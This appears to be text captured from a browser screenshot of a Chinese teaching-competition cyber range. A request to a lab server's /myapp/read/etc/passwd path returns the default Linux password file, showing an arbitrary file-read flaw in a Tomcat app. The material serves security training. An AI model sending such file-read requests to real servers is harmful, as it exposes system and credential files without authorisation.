 tomcat context.xml 配置 - 搜索
tomcat配置文件context.xml和serv
教学竞赛靶场
不安全
139.155.126.78:35276/myapp/read/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin